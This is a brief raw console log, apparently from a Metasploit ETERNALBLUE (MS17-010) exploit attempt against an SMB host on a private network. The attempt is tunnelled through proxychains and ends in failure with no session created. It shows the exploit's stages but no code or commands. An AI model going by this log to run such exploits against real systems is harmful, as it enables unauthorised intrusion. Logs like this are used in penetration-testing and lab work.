 4:46:49] 679 [proxychains] Dynamic chain ... 127.0.0.1:1080 ... 192.168.183.6:445 ... OK
4:46:49] 680 [proxychains] Dynamic chain ... 127.0.0.1:1080 ... 192.168.183.6:445 ... OK
4:46:49] 681 [proxychains] Dynamic chain ... 127.0.0.1:1080 ... 192.168.183.6:445 ... OK
4:46:49] 682 [proxychains] Dynamic chain ... 127.0.0.1:1080 ... 192.168.183.6:445 ... OK
4:46:49] 683 [+] 192.168.183.6:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
4:46:49] 684 [*] 192.168.183.6:445 - Sending final SMBv2 buffers.
4:46:49] 685 [proxychains] Dynamic chain ... 127.0.0.1:1080 ... 192.168.183.6:445 ... OK
4:46:49] 686 [proxychains] Dynamic chain ... 127.0.0.1:1080 ... 192.168.183.6:445 ... OK
4:46:49] 687 [proxychains] Dynamic chain ... 127.0.0.1:1080 ... 192.168.183.6:445 ... OK
4:46:49] 688 [proxychains] Dynamic chain ... 127.0.0.1:1080 ... 192.168.183.6:445 ... OK
4:46:49] 689 [proxychains] Dynamic chain ... 127.0.0.1:1080 ... 192.168.183.6:445 ... OK
4:46:49] 690 [proxychains] Dynamic chain ... 127.0.0.1:1080 ... 192.168.183.6:445 ... OK
4:46:49] 691 [*] 192.168.183.6:445 - Sending last fragment of exploit packet!
4:46:49] 692 [*] 192.168.183.6:445 - Receiving response from exploit packet
4:46:49] 693 [+] 192.168.183.6:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
4:46:49] 694 [*] 192.168.183.6:445 - Sending egg to corrupted connection.
4:46:49] 695 [*] 192.168.183.6:445 - Triggering free of corrupted buffer.
4:47:25] 696 [-] 192.168.183.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
4:47:25] 697 [-] 192.168.183.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
4:47:25] 698 [-] 192.168.183.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
4:47:35] 699 [*] Exploit completed, but no session was created.
4:47:35] 700 [proxychains] DLL init: proxychains-ng 4.17
4:47:35] 701 [proxychains] DLL init: proxychains-ng 4.17
4:47:35] 702 [proxychains] DLL init: proxychains-ng 4.17
4:47:35] 703 [proxychains] DLL init: proxychains-ng 4.17
4:47:35] 704 [proxychains] DLL init: proxychains-ng 4.17